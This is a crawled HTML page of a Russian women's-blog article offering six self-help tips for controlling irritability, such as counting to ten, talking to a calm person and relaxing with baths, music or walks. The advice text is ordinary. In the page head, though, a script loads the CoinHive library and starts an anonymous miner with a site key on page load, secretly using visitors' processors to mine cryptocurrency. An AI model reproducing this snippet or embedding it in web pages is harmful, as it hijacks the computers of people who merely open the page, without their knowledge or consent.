

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/psyhology/kak-perestat-byt-razdrazhitelnoy.html
body_size: 11004
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Как перестать быть раздражительной </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Как перестать быть раздражительной" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Как перестать быть раздражительной.  В течение дня на нас воздействует множество людей и событий. Одни из них проходят незамеченными, другие вызывают положительные эмоции," />-->
<meta name="DESCRIPTION" content="💕💕💕Как перестать быть раздражительной.  В течение дня на нас воздействует множество людей и событий. Одни из них проходят незамеченными, другие вызывают положительные эмоции," />-
    <meta content="Как перестать быть раздражительной.  В течение дня на нас воздействует множество людей и событий. Одни из них проходят незамеченными, другие вызывают положительные эмоции," property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Как перестать быть раздражительной, раздражительность,нервы,девушка,настроение,советы" />	
        <meta content="http://thewomans.ru/psyhology/kak-perestat-byt-razdrazhitelnoy.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/7440/" title="Как перестать быть раздражительной">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="2b54b219c6477cc64cc31d05-text/javascript"></script>
	<script type="2b54b219c6477cc64cc31d05-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="2b54b219c6477cc64cc31d05-text/javascript"></script>


<script language="JavaScript" type="2b54b219c6477cc64cc31d05-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '060a304c001791530b0c8eb4947c7c0c';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="2b54b219c6477cc64cc31d05-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="2b54b219c6477cc64cc31d05-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="2b54b219c6477cc64cc31d05-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2b54b219c6477cc64cc31d05-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-2b54b219c6477cc64cc31d05-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-2b54b219c6477cc64cc31d05-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-2b54b219c6477cc64cc31d05-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="2b54b219c6477cc64cc31d05-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(7440,this,'topic'); return false;" data-cf-modified-2b54b219c6477cc64cc31d05-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Как перестать быть раздражительной
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="раздражительность,нервы,девушка,настроение,советы"  alt="раздражительность,нервы,девушка,настроение,советы" src="http://thewomans.ru/uploads/images/00/00/03/2013/09/17/2667ab6c0a.jpg" align="left" width="290"/>В течение дня на нас воздействует множество людей и событий. Одни из них проходят незамеченными, другие вызывают положительные эмоции, а вот третьи могут стать причиной чрезмерных реакций со стороны нервной системы, что проявляется в виде раздражительности. Необходимо уметь управлять своими эмоциями и знать, как можно себе помочь в данной ситуации и перестать быть раздражительной. <br/>
<br/>
<b><i>Несколько советов:</i></b><br/>
<h4><b>1</b></h4>Когда чувствуете, что начинаете выходить из себя, глубоко вздохните и сосчитайте до десяти. Не нужно поддаваться отрицательным эмоциям! В это время лучше переключиться на что-то позитивное. Смените род деятельности или обстановку, хотя бы ненадолго. Выйдите в другое помещение или на улицу. Возможно, таким образом вам удастся прекратить воздействие на вас раздражителя, и вы сможете спокойно обдумать ситуацию, которая вызвала у вас негативные эмоции.<br/>
<br/>
<h4><b>2</b></h4>Если вы по-прежнему находитесь во власти отрицательных эмоций, попробуйте обратиться за помощью к человеку спокойному и уравновешенному. Расскажите о своей проблеме и попросите совета. Проговаривая ситуацию, которая вызвала у вас раздражение, вы сможете взглянуть на нее со стороны и, возможно, увидеть пути ее разрешения и без посторонней помощи.<br/>
<br/>
<h4><b>3</b></h4>Если недовольство у вас вызвали ваши собственные действия или их последствия, спокойно проанализируйте, что именно послужило этому причиной. Примите тот факт, что людям свойственно ошибаться. Сконцентрируйтесь на том, что вам удалось увидеть причину проблемы, а значит, удастся и устранить ее.<br/>
<br/>
<h4><b>4</b></h4>Не предъявляйте чрезмерных требований и к окружающим. Очень часто раздражение вызывают завышенные ожидания в отношении других людей. Откажитесь от критики в этом случае. Она не поможет ситуации измениться в вашу пользу, а только вызовет ответные негативные реакции. Старайтесь концентрироваться на достоинствах окружающих и не придавать чрезмерного значения недостаткам.<br/>
<br/>
<h4><b>5</b></h4>Чтобы быстро избавится от накопившегося раздражения, нужно научиться создавать себе успокаивающую обстановку в любом месте. Для этого можно разработать определенный сценарий действий, повторение которых сможет вернуть вам душевное равновесие. В него могут входить в разной последовательности: прием теплой ванны, прослушивание успокаивающей музыки, теплый травяной чай, применение различных техник релаксации.<br/>
<br/>
<h4><b>6</b></h4>А вот для того чтобы свести на нет губительное влияние раздражительности на организм в длительной перспективе, можно использовать занятия спортом, рисование, продолжительные прогулки, чтение, просмотр фильмов и, конечно, полноценный отдых. Лучше, если это будет общение с природой. Все эти занятия заставят вас принять активную жизненную позицию и смотреть на окружающий вас мир позитивно. А в позитивном мышлении нет места раздражению!<br/>
<br/>
<b><i>Обратите внимание</i></b><br/>
<br/>
Раздражительность часто проявляется в виде потери контроля над поведением, гнева и даже агрессии. На физическом уровне это характеризуется учащением сердцебиения, поднятием артериального давления. Такое состояние не является нормой для организма и при частом повторении может стать причиной сильнейшего стресса, а то и таких грозных заболеваний, как инфаркт, инсульт и проч.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="2b54b219c6477cc64cc31d05-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/раздражительность/" title="раздражительность">раздражительность</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/нервы/" title="нервы">нервы</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/девушка/" title="девушка">девушка</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/настроение/" title="настроение">настроение</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/советы/" title="советы">советы</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(7440,this,1,'topic'); return false;" data-cf-modified-2b54b219c6477cc64cc31d05-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(7440,this,-1,'topic'); return false;" data-cf-modified-2b54b219c6477cc64cc31d05-=""></a></li>
					<li class="date">17 сентября 2013, 19:30</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="2b54b219c6477cc64cc31d05-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/7440/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-2b54b219c6477cc64cc31d05-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-2b54b219c6477cc64cc31d05-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="2b54b219c6477cc64cc31d05-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="2b54b219c6477cc64cc31d05-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-prosnutsya-utrom-krasivoy-i-svezhey.html" class="stream-topic">Как проснуться утром красивой и свежей</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/mudrye-sovety-devushkam.html" class="stream-topic">Мудрые советы девушкам</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/psihologicheskiy-test-na-razdrazhitelnost.html" class="stream-topic">Психологический тест на раздражительность</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-pobedit-skuku.html" class="stream-topic">Как победить скуку</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/sekret-krasivyh-volos.html" class="stream-topic">Секрет красивых волос</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/neskolko-sovetov-devushke-dlya-uspeha-v-otnosheniyah.html" class="stream-topic">Несколько советов девушке для успеха в отношениях</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-stat-schastlivoy-zhenschinoy.html" class="stream-topic">Как стать счастливой женщиной</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-originalno-priglasit-parnya-na-svidanie.html" class="stream-topic">Как оригинально пригласить парня на свидание</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/molchanie-ubivaet-otnosheniya.html" class="stream-topic">Молчание убивает отношения</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-uznatlyubit-li-tebya-paren.html" class="stream-topic">Как узнать,любит ли тебя парень</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="2b54b219c6477cc64cc31d05-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="2b54b219c6477cc64cc31d05-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
